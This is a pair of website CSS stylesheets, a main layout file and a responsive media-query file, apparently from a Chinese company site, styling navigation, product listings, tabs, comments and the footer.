.rss_list{margin:0;padding:0;list-style:none;}
.rss_list li{border-bottom:1px dotted #ddd;line-height:40px;color:#999;}
.rss_list li a{font-size:14px;font-family:microsoft yahei;}

#position{margin:0 auto;width:1000px;overflow:hidden;font-family:宋体;line-height:30px;}

/*list*/
.page-1{ width:1000px; margin:0 auto;}
.list_page{text-align:center;display:block; margin:15px;}
.list_page:after{content:" ";display:block;height:0;clear:both;visibility:hidden;overflow:hidden;}
.list_page ul{list-style:none;margin:0;padding:0;display:inline-block;vertical-align:bottom;}
.list_page ul li{display:inline-block;border:solid 1px #E7F0FE;border-radius:4px;}
.list_page ul a{color:#333;padding:8px 12px;line-height:18px;display:block;transition:all 1s cubic-bezier(0.175, 0.885, 0.32, 1) 0s;background:#fff;}
.page_group ul{border-right:solid 1px #E7F0FE;border-radius:4px;}
.page_group ul li{border-right:none;border-radius:0;float:left;}
.page_group ul li:not(:first-child):not(:last-child){border-radius:0;}
.page_group ul li:first-child{border-radius:4px 0 0 4px;}
.page_group ul li:last-child{border-radius:0 4px 4px 0;}
.page_group ul .active a{background:#E7F0FE;border-radius:0;}

.comment{overflow:hidden;clear:both;margin:10px 0;}
.comment .line{clear:both;border-bottom:1px solid #eee;padding-bottom:15px;}
.comment .line .base{font-family:microsoft yahei;font-weight:bold;line-height:30px;font-size:14px;}
.comment .line .base span{margin:0 0 0 10px;color:#999;font-weight:normal;float:right;font-size:12px;}
.comment .line .content{line-height:20px;word-wrap:break-word;overflow:hidden;}
.comment .line .reply{font-family:verdana;word-wrap:break-word;overflow:hidden;}
.comment .line .reply strong{color:#f60;float:left;}
.comment_more{text-align:center;padding:10px 0;font-family:microsoft yahei;font-size:14px;}
.comment_more a{color:#999;}
.comment_more a:hover{color:#f30;}

.commentadd{margin:10px 0;clear:both;}
.commentadd .text{}
.commentadd .text .div{padding:0 5px 0 0;border:1px solid #E4E2E2;border-bottom:0;}
.commentadd .text .div textarea{width:98%;height:70px;overflow:auto;border:0;padding:10px;}
.commentadd .input{margin:0;font-size:14px;background:#fafafa;border:1px solid #EDECEC;overflow:hidden;padding:0px 5px 5px 15px;line-height:40px;height:40px;font-family:microsoft yahei;}
.commentadd .input .send{float:right;border:1px solid #1F92D1;background:#1F92D1;color:#fff;padding:8px 25px;margin:5px 0 0;vertical-align:middle;cursor:pointer;font-family:microsoft yahei;}

.bookadd{margin:20px 0;}
.bookadd div{margin-bottom:15px;}
.bookadd .label{float:left;width:100px;text-align:right;padding-right:10px;clear:both;}
.bookadd .label span{color:#f30;font-family:宋体;}
.bookadd .enter{margin-left:120px;}
.bookadd .enter .ip{border:1px solid #ddd;padding:10px 10px;vertical-align:middle;overflow:hidden;border-radius:10px 0 10px 0;}
.bookadd .enter .bnt{border:1px solid #1F92D1;background:#1F92D1;padding:8px 20px;vertical-align:middle;color:#fff;cursor:pointer;}
.bookadd .enter label{display:block;}

.job_h1{font-size:14px;line-height:35px;border-bottom:1px solid #eee;margin:10px 0;}
.info_title{font-size:14px;font-weight:bold;border-bottom:1px solid #f0f0f0;line-height:30px;height:30px;margin:0 0 15px 0;}
.info_intro{padding:0 0 20px 0;line-height:22px;color:#666;}
.info_intro p{margin:0 0 5px 0;padding:0;}
.info_intro .red{color:#f30;margin:0 5px;}

#goodsshow{margin:20px 0;overflow:hidden;width:960px;}
#goodsshow img{border:0;}
#goodsshow .left{ width:370px; margin: 0 auto;}
#goodsshow .right{float:left;}
#goodsshow .shop_big{border:1px solid #ededed;padding:2px;background:#fff;width:360px;cursor:pointer;}
#goodsshow .shop_plist{clear:both;width:360px;}

#goodsshow .title{text-align:center;font-size:22px;line-height:30px;font-weight:100;font-variant: normal;margin:0;padding:15px 0;font-family:microsoft yahei; color:#0A5ED3;}


#prolist{width:320px;float:left;overflow:hidden;height:68px;position:relative;margin:10px 0 0 0;}
#prolist ul{margin:0;padding:0;list-style:none;overflow:hidden;width:20000px;position:relative;}
#prolist ul li{float:left;cursor:pointer;position:relative;background:url(../../images/pro_none.gif) no-repeat center top;height:68px;}
#prolist ul li img{height:60px;width:60px;margin:6px 8px 0 8px;padding:0px;border:0;}
#prolist .hover{background:url(../../images/pro_bg.gif) no-repeat center top;height:68px;}
#goodsshow .shop_plist a.prev{float:left;width:20px;height:68px;display:block;outline:none;background:url(../../images/ico_left.gif) no-repeat center;line-height:68px;margin-top:12px;}
#goodsshow .shop_plist a.next{float:left;width:20px;height:68px;display:block;outline:none;background:url(../../images/ico_right.gif) no-repeat center;margin-top:12px;}


#goodsshow .right{width:350px;}
#goodsshow .right h1{font-size:18px;font-family:microsoft yahei;font-weight:normal;margin:0 0 40px 0;padding:0;}
#goodsshow .right .intro{color:#999;min-height:80px;}
#goodsshow .right .sno{border-bottom:1px solid #eee;line-height:35px;}
#goodsshow .right .price{color:#999;line-height:30px;padding:10px 0;}
#goodsshow .right .price span{color:#f60;font-size:16px;}


.news_list{margin:0;padding:0;list-style:none;}
.news_list li{border-bottom:1px dotted #ccc;padding:10px;line-height:25px;color:#999;}
.news_list li:hover{}
.news_list li a{font-size:18px;font-family:microsoft yahei;display:block;line-height:40px;}
.news_list li a:hover { color: #599CF7;}
.news_list li em{color:#666;font-family:verdana;display:block;font-style:normal;}


/*css*/
.fdk { z-index:3000; background:none; width:100%; position:absolute; top:0; left:0;}
.fdk2 { z-index:3000; background:none; width:100%; position:absolute; top:0; left:0; background:url(../../image/dhbg2.jpg) no-repeat center; height:120px;}
.dbbg { height:120px; max-width:1200px; margin:0 auto; }
.dbbg_left { float:left; margin-top:20px;}
.dbbg_z { float:right; margin-top:5px;}
.yyqh a { color:#4D7596; font-size:12px;}
.dbbg_right { float:right; margin-right:10px;}

.cpxl { width:100%; height:60px; background:url(../../image/cpxl.jpg) no-repeat center;}
.gywm { width:100%; height:60px; background:url(../../image/gywm.jpg) no-repeat center;}
.gcal { width:100%; height:60px; background:url(../../image/gcal.jpg) no-repeat center;}
.lxbg { width:100%; height:60px; background:url(../../image/lxbg.jpg) no-repeat center;}
.cpbg { width:100%; min-height:960px; background:url(../../image/cpbg.jpg) no-repeat center;}
.cpxlk { width: 1200px; margin:0 auto;}

.cpsz { }
.cpsz ul {}
.cpsz ul li { float:left; margin-left:10px; margin-right:10px; margin-top:30px;
	transition:All 0.4s ease-in-out;
	-webkit-transition:All 0.4s ease-in-out;
	-moz-transition:All 0.4s ease-in-out;
	-o-transition:All 0.4s ease-in-out;


}
.cpsz ul li:hover { 
	transform:translate(0,-10px);
	-webkit-transform:translate(0,-10px);
	-moz-transform:translate(0,-10px);
	-o-transform:translate(0,-10px);
	-ms-transform:translate(0,-10px);
	-webkit-box-shadow:0px 5px 15px #e5e5e5;
    -moz-box-shadow:0px 5px 15px #e5e5e5;
    box-shadow:0px 5px 15px #e5e5e5;

}

.cpsz ul .z1 { margin-left:0px;}
.cpsz ul .z2 { margin-right:0px;}

.cpzp { width:285px; height:184px; }
.cpzp img { width:285px;}

.cpjs { width:285px; height:210px; background:url(../../image/x1.jpg) no-repeat center; }
.cpxlwz a { font-size:20px; font-family:微软雅黑; color:#FFF; display:block; padding:25px 0 0 25px;}
.cpwz { color:#FFF; font-size:14px; padding:15px 10px 0 25px; line-height:25px;}
.cpwz dt {  width:125px;}
.cpwz dt a { color:#B9E4FF;}
.cpwz dt a:hover { color:#fff;}

.cpwz2 { color:#FFF; font-size:14px; padding:15px 10px 0 25px; line-height:25px;}
.cpwz2 dt { float:left;  width:125px;}
.cpwz2 dt a { color:#B9E4FF;}
.cpwz2 dt a:hover { color:#fff;}

.cpwz3 { color:#FFF; font-size:14px; padding:15px 10px 0 25px; line-height:25px;}
.cpwz3 dt { float:left;  width:140px;}
.cpwz3 dt a { color:#B9E4FF;}
.cpwz3 dt a:hover { color:#fff;}

.cpan a { width:245px; height:50px; margin:25px auto 0 auto; background:#fff; display:block; line-height:50px; text-align:center; } 
.cpan a:hover { background:#599CF7; color:#FFF; transition:all 0.5s ;}

.bqqh { width:100%; min-height:820px; background:#F4F9FF;}

.tab-wrapper {
  margin: 0 auto;
  width: 1200px;
  
}

.tab-menu { margin:0 auto; width:465px;}
.tab-menu li {
  position:relative;
  background-color: #fff;
  color:#999999;
  display: inline-block;
  cursor:pointer;
  z-index:0;
  border:1px #E1E1E1 solid;
  border-bottom:none;
  height:40px;
  width:150px;
  line-height:40px;
  text-align:center;
}

.tab-menu li:hover {
  color:#007ECA;
}

.tab-menu li.active {
  color:#007ECA;
  opacity: 1;
}

.tab-menu li.active:hover {
  color:#007ECA;
}

.tab-content>div {
  background-color: #fff;
  box-sizing:border-box;
  width: 100%;
  min-height:520px;
  border:1px #CEE2FD solid;
}




.tab {
	width: 1200px;
	margin: 0 auto;
  }
  .tab-title {
	height: 40px;
	font-size: 0;
	text-align: center;
  }
  .tab-title .item {
	display: inline-block;
	width: 150px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	color: #999999;
	font-size: 16px;
	background:#FFF;
	border:1px #E1E1E1 solid;
	margin-left:3px;
	margin-right:3px;
	
  }
  .tab-title .item-cur {
	color: #fff;
	background-color: #008ED1;
  }
  .tab-cont {
	position: relative;
	background-color: #fff;
	width: 1200px;
	height: 520px;
	overflow: hidden;
  }
  .tab-cont__wrap {
	position: absolute;
  }
  .tab-cont .item {
	width: 1200px;
	height: 520px;
	color: #333333;
  }
  
  .tap_left { float:left; margin:60px 0 0 50px; width:512px; }
  .wz { text-align:left; line-height:22px; font-size:14px; margin-top:10px;}
  .tap_right { float:left;}

.line {
  position:absolute;
  width: 0;
  height: 7px;
  background-color: #007ECA;
  top: 0;
  left: 0;
}

.jj_left { float:left; width:510px; margin:55px 0 0 50px;}
.jj_bt { margin-top:10px; line-height:25px; font-size:18px; text-align:left;}
.jj_wz { margin-top:10px; line-height:25px;  text-align:left;}
.more a { display:block; width:150px; height:30px; border-radius:8px; border:1px #999999 solid; color:#999999; text-align:center; line-height:30px; margin-top:50px; font-size:12px;} 
.more a:hover { background:#599CF7; color:#FFF; transition:all 0.5s ; border:1px #599CF7 solid;}
.jj_rightt { float:right; width:490px;}

.gshj {  width:1200px; margin: 50px auto 0 auto;}
.video_center a { display:block; width:300px; height:40px; border-radius:8px; border:1px red solid; color:red; text-align:center; line-height:40px; margin-top:50px; font-size:16px;} 
.video_center a:hover { background:#599CF7; color:#FFF; transition:all 0.5s ; border:1px #599CF7 solid;}





.dbg { width:100%; background:#F4F9FF; min-height:600px; margin:0 auto;}

.jjwz { width:930px; margin:40px auto 0 auto; line-height:35px; font-size:14px; text-align:center; color:#666666; font-family:微软雅黑;}
.jjan { width:150px; height:30px; margin:40px auto 0 auto; background:#599CF7; border-radius:8px; line-height:30px; text-align:center; }
.jjan a { color:#fff;}



.jrwm-box{max-width:1310px; margin:0 auto; margin-top:60px;  }

.morenews { margin:0 auto; width:350px;}
.morenews ul {}
.morenews ul li { float:left;  width:150px; height:30px; line-height:30px; border:1px #999 solid; border-radius:25px; margin:40px 10px 0 10px; display:block; text-align:center;}
.morenews ul li a { color:#999;}
.morenews ul li:hover { background-color:#599CF7; border:1px #599CF7 solid; transition:all 0.5s ;}
.morenews ul li:hover a { color:#fff;}

.dt { width:100%; background:url(../../image/dt.jpg) no-repeat center #FFF;}
.dtk { width:1200px; margin:0 auto; padding-top:65px;}
.dtwz1 { font-size:16px; text-align:center; line-height:30px; color:#000; font-family:微软雅黑;}
.dtwz2 { font-size:14px; text-align:center; line-height:30px; color:#666666; margin-top:30px;}
.hx { width:30px; height:5px; background:#00A05A; margin:55px auto;}
.dtwz3 { font-size:24px; text-align:center;  color:#000; font-family:微软雅黑;}

.ftbg { min-height:300px; background:url(../../image/ftbg.jpg) top; width:100%;}
.fxk {  height:53px; max-width:1200px;  border-bottom:2px #599CF7 solid; margin:0 auto;}

.foot { max-width:1200px;  margin:0 auto;}
.foot_l { float:left; margin-top:50px;width:305px;}
.foot_z { float:left; margin:55px 0 0 50px;}
.foot_r { float:right; margin:55px 0 0 0;}
.wz1 { font-size:25px;}
.wz2 { font-size:14px; color:#599CF7; margin-top:10px;}
.wz3 { font-size:25px; color:#4389E9; margin-top:10px;}
.wz4 { font-size:18px; color:#4389E9; margin-top:10px;}
.lxk a { color:#599CF7; width:100px; height:30px; margin-top:10px; border:1px #599CF7 solid; line-height:30px; text-align:center; border-radius:5px; display:block;}
.lxk a:hover { color:#FFF; background:#599CF7; transition:all 0.5s ;}
.foot_lx { float:left; width:1px; height:170px; background:#599CF7; margin-top:55px;}
.foot_rx { float:left; width:1px; height:170px; background:#089D5A; margin-top:55px; margin-left:40px;}

.ftxl { margin-top:20px;}
.ftxl ul {}
.ftxl ul li { float:left; padding:0 10px 0 10px;}
.ftxl ul li a { width:88px; height:30px; line-height:30px; font-size:14px; border-right:1px #599CF7 solid;}
.ftxl ul li a:hover { color:#599CF7;}

.gsxx { margin-top:100px; text-align:center;}
.ewm { text-align:center; margin-bottom:10px;} 
.zc { font-size:12px; margin-top:5px;}
.xdbg { width:100%; height:5px; background:url(../../image/dbg.jpg); margin-top:20px;}

.aj { }
.aj ul li a { float:right; width:28px;height:28px; margin-right:10px; margin-top:10px;}
.yj a { background:url(../../image/yj.png) no-repeat;}
.yj a:hover { background:url(../../image/yj2.png) no-repeat;}
.qq a { background:url(../../image/qq.png) no-repeat;}
.qq a:hover { background:url(../../image/qq2.png) no-repeat;}


.about-top{ width:100%; height:250px; background:url(../../image/about.jpg) center;  }
.news-top{ width:100%; height:250px; background:url(../../image/news.jpg) center;}
.cp-top{ width:100%; height:250px; background:url(../../image/cp.jpg) center;}
.gcal-top{ width:100%; height:250px; background:url(../../image/lgcal.jpg) center;}
.lx-top { width:100%; height:250px; background:url(../../image/lx.jpg) center;}

.st { width:100%; height:60px; background:url(../../image/st.jpg) center;}
.stk { width:650px; margin:0 auto;}
.stk_left { width:300px; float:left; line-height:60px; font-size:20px; color:#FFF; font-family:微软雅黑;  text-align:right; }
.stk_right { width:300px; float:right; line-height:60px; font-size:28px; color:#FFF; font-family:Arial, Helvetica, sans-serif; }


.weizhi{ width:100%; height:30px; background-color:#EBEBEB;}
.weizhi-1{ width:1200px; margin:0 auto; line-height:30px; text-align:left;}
.weizhi-1 a{ color:#666}
.weizhi-1 a:hover{ color:#03467B;}

.neirong{ width:1200px; min-height:380px; margin:0 auto;}
.nr_l { float:left;}
.nr_r { float:right;}
.biaoti{ width:100%; height:50px; border-bottom:1px #ccc solid; font-size: 25px; font-family:微软雅黑; line-height: 50px; }
.biaoti span { font-size: 14px; color: #ccc; font-weight:normal; }
.biaoti img{ border:0;}
.z-neirong{ line-height:25px; color:#666; padding-top:20px; }


.lbg { width:100%; height:auto; }
.scd{ width:96%; max-width:1200px; margin:0px auto; text-align:left; }
.scd .scd_l{ width:200px;  border-right:1px solid #ddd; float:left;}
.scd_l .title{ width:100%; height:100px; line-height:100px; text-align:left; position:relative; font-size:22px;color:#007ECA; font-family:"Microsoft Yahei";}
.scd_l .title i{ display:block; width:43px; height:28px; position:absolute; right:-15px; top:38px; background:url(../../image/icon11.png) no-repeat;}
.scd_l .s_nav{ width:100%;}
.scd_l .s_nav li{ width:100%; height:30px; line-height:30px; margin-bottom:30px; position:relative;}
.scd_l .s_nav li a{ font-size:16px; color:#666; width:120px; height:30px; display:block; padding-left:10px;}
.scd_l .s_nav li a:hover{ color:#0A5ED3 ;  }
.scd_l .s_nav li i{ display:block; width:15px; height:15px; background:url(../../image/icon12.png) no-repeat; position:absolute; right:-7px; top:10px;}
.scd_l .s_nav li:hover i{display:block; width:15px; height:15px;  background:url(../../image/icon12s.png) no-repeat; position:absolute; right:-7px; top:10px;}

.scd_l .s_nav2{ width:100%;}
.scd_l .s_nav2 li{ width:100%; line-height:30px; margin-bottom: 15px;  position:relative; }
.scd_l .s_nav2 li a{ font-size:16px; color:#666; width:160px; height:30px; display:block; padding-left:10px;}
.scd_l .s_nav2 li:hover a{ color:#0A5ED3;  }
.scd_l .s_nav2 li i{ display:block; width:15px; height:15px; background:url(../../image/icon12.png) no-repeat; position:absolute; right:-7px; top:10px;}
.scd_l .s_nav2 li:hover i{display:block; width:15px; height:15px;  background:url(../../image/icon12s.png) no-repeat; position:absolute; right:-7px; top:10px;}

.scd_l .s_nav2 li dt { height:25px; line-height:25px; padding-left:10px;}
.scd_l .s_nav2 li:hover dt a { color:#666;}
.scd_l .s_nav2 li dt a { font-size:14px;}
.scd_l .s_nav2 li dt a:hover { color:#599CF7; }






.scd .scd_r{ float:right; width:80%;}
.scd .scd_r2{ width:100%;}
.scd_r_zlgh{ float:none;}
.scd_r .head{ width:100%; height:65px; line-height:80px; padding-top:9px; border-bottom:3px solid #007ECA; font-size:16px; color:#666666; }
.scd_r .head font{ font-size:22px; margin-left:10px;  color:#089D5A;  }
.scd_r .s_ctn{ width:100%;  padding:30px 0; line-height:175%;}

.scd_r2 .head{ width:100%; height:65px; line-height:80px; padding-top:9px; border-bottom:3px solid #007ECA; font-size:16px; color:#666666; }
.scd_r2 .head font{ font-size:22px; margin-left:10px;  color:#089D5A;  }
.scd_r2 .s_ctn{ width:100%; padding:30px 0; line-height:175%; }

.ryzs { }
.ryzs li {float:left;  padding:0 10px 20px 40px; text-align:center; font-size:14px;}
.ryzs li img { width:260px; border:1px #ccc solid;}



.contact_m{ width:100%; padding-bottom:50px;}
.contact_m .map{ width:100%; margin-top:50px; padding-top:40px; border-top:1px solid #ddd;}
.contact_m .map .title{ width:100%; height:32px; line-height:32px; font-size:22px; color:#0A5ED3; margin-bottom:30px;}
.contact_m .map img{  height:auto; vertical-align:top;}
.contact_m ul{ width:100%;}
.contact_m ul li{ width:30%; float:left; margin-right:3%;}
.contact_m ul li div{ font-size:22px; color:#656565; margin-bottom:10px;}
.contact_m ul li div em{ font-size:20px;}
.contact_m ul li p{ font-size:14px; color:#777777; line-height:185%;}

.bgsz { line-height:30px; border-collapse:collapse;}
.bgsz td { border:1px #000 solid; text-align:center;}

.gclb {}
.gclb ul {}
.gclb ul li { float:left; padding-left:10px; padding-right:10px; text-align:center; font-size:16px;}
.gclb ul li img { border:1px solid #efefef;}

.fd_left { float:left; color:#FFF;}
.fd_right { float:right; margin-top:10px;}

.xsy { position:absolute; left:0; top:0;}




.back_to_top{
    position: fixed;
    bottom:30px;
    right: 30px;
	width:40px;
	height:40px;
	background:url(../../image/tb.png)  no-repeat  left top ;
	 border:none;
	 
}


.ncp { width:1200px;}
.ncp ul li { width:285px;  float:left;}
.ncp ul .lbli { margin-left:10px; margin-right:10px; min-height:420px; margin-top:20px;}
.ncp ul .z1 { margin-left: 0;}
.ncp ul .z2 { margin-right: 0;}
.xlk { width:265px; height:60px; background-color:#007ECA; line-height:60px; padding-left:20px; }
.xlk span { float:right; margin:16px 15px 0 0;}
.xlk  a { font-size:16px; color:#FFF;}
.llb li { line-height:60px; border-left:1px #CCC dashed; border-bottom:1px #CCC dashed; background:#f0f9ff;}
.llb dt { line-height:45px; border-left:1px #CCC dashed; border-bottom:1px #CCC dashed; }
.d1{
	width: 1200px;
	margin: 0 auto;
}

.d1 ul li{
	float: left;
	margin-left:200px; 
}

.dnyc { display: none;}

.xw2 { display:none;}


--- FILE ---
content_type: text/css
request_url: http://www.luiscarlosbadia.com/aERNHOYQZs/theme/2016/Assets/css/responsive.css
body_size: 4218
content:
@media screen and (max-width:1220px){
.f_bg .f_m , .f_bg .bq_bg .bq , .i_solution , .pro_m , .header .head , .scd,.dhk,.thumbnailWrapper,.cpk ,.tab, .tab-cont ,.tab-cont .item,.ftk,.brt-about,.yw-news,.hykd,.gyk,.yyk,.cpxlk {width:960px;}
.sjyc { display: none;}
.dnyc { display: block;}
.head .nav{ margin-left:00px; width:650px;}
.head .nav li{ margin-right:0px;}
.head .nav li a{ padding:0 3px; font-size: 14px;}
.solution{ width:960px; margin:0px auto;}
.solution li{ width:190px; margin-right:0px;}
.service li .tu{ width:100px; height:100px;}
.pro_l li{ width:304px;}
.banner_s img{ width:1920; height:270px;}


.gynr4 { width: 280px; height: 380px; border: 1px solid #ccc;   float: left; margin-top: 20px; margin-left: 0;}

.ftbg { width: 100%; height: 780px;   }
.ftk_l { float: none;}
.ftk_r { float: none; text-align: center; margin-top: 20px;}

.da-thumbs { width:960px;}
.da-thumbs li a,.da-thumbs li a img { width:230px; height:151px;}


.tap_left,.cftp img,.cftp2 img { width:420px;}
.newslist2 { width:420px;}
.thumbnailWrapper ul li a img { width:184px; height:114px;}

.pro_list li{   margin-left:9px; margin-right:9px; }
.pro_list li a img{ }


.syxl ul li { width:232px;}



.scd .scd_r{  width:720px;}
.box_m{ width:960px;}
.box-jt-1{ width:240px; float:left; text-align:center; height:250px;}
.fw_m{ width:960px; margin:0 auto;}
.about-jt{ width:480px; float:right; text-align:left;}
.about-jt-con{ width:440px;}
.hezuo img{ max-width:960px; height:auto;}

.jjnr_l { float: none;}
.jjnr_r { float: none; margin-top: 20px;}

}
@media screen and (max-width:980px){
.f_bg .f_m , .f_bg .bq_bg .bq , .i_solution , .pro_m , .header .head , .scd,.dhk,.thumbnailWrapper,.hykd,.gyk {width:740px; margin:0px auto;}
.head .nav{ margin-left:00px; width:550px;}
.head .nav li{ margin-right:0px; margin:25px 5px 0 5px;}
.head .nav li a{ padding:0 10px; font-size:14px;}
.head .logo{ width:150px;}
.head .logo img{  margin-top:5px; width:150px;}

.cpk,.tab, .tab-cont ,.tab-cont .item,.yyk,.cpxlk { width:740px;}
.tab-cont { min-height:800; padding-bottom:20px;}
.da-thumbs,.brt-about,.yw-news { width:740px;}
.da-thumbs li a,.da-thumbs li a img { width:237px; height:155px;}

.gynr3 { width: 280px; height: 380px; border: 1px solid #ccc;   float: left; margin-top: 20px; margin-left: 0;}
.gynr4 { width: 280px; height: 380px; border: 1px solid #ccc;   float: left; margin-top: 20px; margin-left: 24px;}


.xw1 { display:none;}
.xw2 { display:block;}


.thumbnailWrapper ul li a img { width:140px; height:86px;}
.ftk { width:740px; }
.ftlx_l { float: left; line-height: 30px; margin-top: 10px;}
.ftlx_r { float: left; line-height: 30px; margin-top: 10px; margin-left: 0px;}

.syxl ul li { width:240px;}
.xltz { margin-left:50px;}
.wztz { margin-left:50px;}
.yx { display:none;}

.pro_list li{   margin-left:9px; margin-right:9px; }
.pro_list li a img{ }

.weizhi-1 { margin-top:10px; margin-bottom:10px;}

.solution{ width:740px; margin:0px auto;}
.solution li{ width:148px; margin-right:0px;}
.service li .tu{ width:100px; height:100px;}
.service li .name{ font-size:14px; margin-bottom:0px;}
.service li p{ width:140px;}



.banner_s img{ width:150%; height:auto; margin:0px !important; margin-left:-18% !important;}
.scd .scd_r{  width:500px;}
.s_ctn .pro_l li{ width:48%;}
.service_a dt{ float:none; margin:0px auto; margin-bottom:50px;}
.service_a dt, .service_a dt img{ width:373px; height:217px;}
.service_a dd{ width:100%; float:none; clear:both; margin:0px;}
.sv_l li{ height:220px; margin-bottom:0px;}
.contact_m ul li{ width:100%; float:none; margin:0px; margin-bottom:30px;}

.box_m{ width:740px;}
.box-jt-1{ width:185px; float:left; text-align:center; height:250px;}


.fw_m{ width:740px; margin:0 auto;}
.about-jt{ width:370px; float:right; text-align:left;}
.about-jt-con{ width:340px;}
.about-btn{ width:175px; height:40px; border:1px solid #0079BB; border-radius:30px; float:none;  margin-right:0px; text-align:center; margin:0 auto;margin-top:30px;  }

.hezuo img{ max-width:740px; height:auto;}
}
@media screen and (max-width:770px) {
.f_bg .f_m , .f_bg .bq_bg .bq , .i_solution , .pro_m , .header .head , .scd , .service,.dhk,.thumbnailWrapper,.hykd,.gyk{width:480px; margin:0px auto;}
.head .nav{ display:none;}
.head .nav_m{ display:block;}
.header .head{ position:relative; height:auto;}
.header .head .logo{ margin-bottom:30px; }
.header .logo img{  width: 200px;}
.head .search{ margin-right:80px; margin-top:30px;}
.head .nav_m{ clear:both; margin-top:30px;}
.xwk_left,.yyk,.cpxlk { width:480px;}
.xwk_right { width:480px; margin-top:20px;}

.gynr1 { width: 230px; height: 360px; border: 1px solid #ccc;  float: left;}
.gynr2 { width: 230px; height: 360px; border: 1px solid #ccc;  margin-left: 14px; float: left;}
.gynr3 { width: 230px; height: 360px; border: 1px solid #ccc;  margin-left: 0px; float: left;}
.gynr4 { width: 230px; height: 360px; border: 1px solid #ccc;  margin-left: 14px; float: left;}

.cxk { width: 100%; height: 220px;  background:url(../../image/cxbj.jpg) fixed; font-size: 25px; color: #fff;  text-align: center; }


.btsz { width: 450px; height: 70px; margin: 100px auto 0 auto; position: relative;}
.btsz2 { width: 200px; height: 70px; background: #fff; position: absolute; top: 0; left: 120px;}

.cpk,.brt-about,.yw-news { width:480px;}
.da-thumbs { width:480px;}
.da-thumbs li a,.da-thumbs li a img { width:230px; height:151px;}

.brt-about img { width: 100%;}

.cpk,.tab, .tab-cont ,.tab-cont .item { width:480px;}
.tap_left,.cftp img,.cftp2 img { width:380px;}

.ftk { width:480px; height:520px;}


.thumbnailWrapper ul li a img { width:235px; height:144px;}
.thumbnailWrapper ul li { margin-top:10px;}
#t2,#t4 { margin-right:0px;}
.cpdh { display:block;}



#goodsshow { width:480px; margin:0 auto;}
#goodsshow .left,#goodsshow .right{float:none;}


.wztz { color:#FFF;}
.syxl ul li { width:230px; margin-top:10px;}
.xltz { margin-left:50px; }
.yx { display:block;}

.sjlb { display:block;}

.pro_list li{ width:220px; height:300px;  margin-left:9px; margin-right:9px; }
.pro_list li a img{ width:200px; height:144px;}

.fw{ width:100%; position:relative; height:400px;padding:0px; background:none;}
.i_box fw {}
.fw_m{ width:100%; margin:0 auto; background-color:#006092; height:360px;}
.about-jt{ width:480px; float:none; margin:0 auto; padding-top:30px; text-align:left;}
.about-jt-title{ width:280px; height:35px; margin-left:00px; margin:0 auto;margin-top:20px;}
.about-jt-con{ width:480px; margin-left:0;}
.about-btn{ width:175px; height:40px; border:1px solid #0079BB; border-radius:30px; float:none;  margin-right:0px; text-align:center; margin:0 auto;margin-top:30px;  }

.content img { width:100%;}



.pro_l li{ width:460px; margin-bottom:15px;}
.f_bg .f_m .f_mr{ width:100%; float:none; clear:both; padding-top:20px; text-align:left; border-top:1px solid #47494F;}
.f_m .f_mr .line{ float:left;}
.f_m .f_mr .num{ margin-top:15px;}
.f_bg .f_m .code{ margin-bottom:20px;}
.f_bg .f_m{ padding-bottom:20px;}
.f_bg .bq_bg .bq span{ float:none; width:100%; text-align:left; display:block; margin-top:10px;}
.scd .scd_l{ width:470px; height:auto !important; float:none;}
.scd .scd_r{ width:100% !important; float:none; margin-top:30px;}
.lbk,.lbt { display:none;}


.box_m{ width:480px;}
.box-jt-1{ width:240px; float:left; text-align:center; height:250px;}
.cpyfnz { font-size:12px; color:#ABB8C9; max-width:480px; margin:0 auto; line-height:25px; margin-top:10px;}

.solution{ width:480px; margin:0px auto;}
.solution li{ width:240px; margin-right:0px; margin-bottom:10px;}
.service li .tu{ width:140px; height:140px;}
.service li .name{ font-size:18px; margin-bottom:0px;}
.service li p{ width:240px; font-size:14px;}

.hezuo img{ max-width:480px; height:auto;}

.jjnr_r { margin-left: 0px;}
.jjs_l { float: left; margin-top: 5px;}
.jjs_r { float: left; margin-left: 5px; margin-top: 5px;}
.jjx_l { float: left; margin-top: 5px;}
.jjx_r { float: left; margin-top: 5px; margin-left: 5px;}

.jjs_l,.jjs_r,.jjx_l,.jjx_r { width: 49%;}

.jjsp_l { float: none; width: 100%; line-height: 35px; padding: 20px; height: 330px; }
.jjsp_l h1 { font-size: 20px;}
.jjsp_r { float: none; width: 100%;}

.jjsp_r { display: none;}
.sj { display:block; font-size: 20px; font-weight: bold; margin-top: 30px;}
.sj2 {display:block;}

}
@media screen and (max-width:500px) {
.f_bg .f_m , .f_bg .bq_bg .bq , .i_solution , .pro_m , .header .head , .scd , .service,.dhk,.thumbnailWrapper,.hykd,.gyk,.cpxl2,.foot,.ncp {width:320px; margin:0px auto;}
.hyk { display: none;}
.dh_bg { height:20px;}
.gd100 { height:60px;}
.gd25 { height: 10px;}
.header .head .logo{ width:100%; float:none; margin-bottom:00px;margin-top:00px; height:20px; }
.header .logo img{  vertical-align:top; margin-top:10px; width: 200px;}
.head .nav_m{ clear:both; margin-top:40px;}
.nav_m .n_icon{ top:-35px;}
.box_h .title{ width:160px; font-size:18px;}
.box_h .line{ width:80px;}
.box_h .line_l{ left:-80px;}
.box_h .line_r{ right:-80px;}
.xwk_left,.xwk_right,.yyk,.cpxlk { width:320px;}

.cpbg { width:100%; min-height:3300px; background:none;}
.bqqh { width:100%; min-height:500px; background:#F4F9FF;}

.cpxl { margin-top: 50px; width:100%; height:30px; background:url(../../image/cpxlx.jpg) no-repeat center;}
.gywm { margin-top: 50px; width:100%; height:30px; background:url(../../image/gywmx.jpg) no-repeat center;}
.gcal { margin-top: 50px; width:100%; height:30px; background:url(../../image/gcalx.jpg) no-repeat center;}
.lxbg { margin-top: 50px; width:100%; height:30px; background:url(../../image/lxbgx.jpg) no-repeat center;}

.btsz { width: 300px; height: 70px; margin: 50px auto 0 auto; position: relative;}
.btsz2 { width: 200px; height: 70px; background: #fff; position: absolute; top: 0; left: 50px;}

.cxk { width: 100%; height: 220px;  background:url(../../image/xcxbj.jpg) fixed; font-size: 20px; color: #fff;  text-align: center; }

.gynr1 { width: 320px; height: 400px; border: 1px solid #ccc;  float: left;}
.gynr2 { width: 320px; height: 400px; border: 1px solid #ccc;  margin-left: 0px; float: left; margin-top: 20px;}
.gynr3 { width: 320px; height: 400px; border: 1px solid #ccc;  margin-left: 0px; float: left; margin-top: 20px;}
.gynr4 { width: 320px; height: 400px; border: 1px solid #ccc;  margin-left: 0px; float: left; margin-top: 20px;}

.cpxl2 li { float:left; margin-left:5px; margin-right:5px; margin-bottom: 10px;}
.cpxl2 li a { width:150px; height:40px; }

